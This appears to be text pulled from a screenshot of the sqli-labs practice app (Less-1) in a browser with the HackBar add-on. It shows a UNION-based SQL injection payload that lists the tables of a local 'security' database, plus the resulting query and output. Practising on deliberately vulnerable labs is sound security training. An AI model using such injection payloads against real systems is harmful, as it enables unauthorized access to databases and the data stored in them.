 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=-2' union select 1, 2, group_concat(table_name) from information_schema.tables where
Welcome Dhakkan
SELECT * FROM users WHERE id='-2' union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='security' -- '
LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/sqli/Less-1/?id=-2' union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='security' --+